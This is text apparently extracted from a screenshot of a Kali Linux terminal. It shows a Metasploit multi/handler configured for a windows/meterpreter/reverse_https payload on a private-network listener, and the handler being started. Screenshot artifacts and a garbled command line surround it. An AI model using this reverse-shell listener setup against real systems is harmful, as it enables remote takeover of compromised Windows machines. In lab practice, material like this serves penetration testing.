 1 2 3 4 18:41
b100dy_c0d3r@kali: ~
File Actions Edit View Help
┌──(b100dy_c0d3r㉿kali)-[~]
└─$ go/meterpreter/rev_https port 8080
File System
Home
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.190 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.190:8080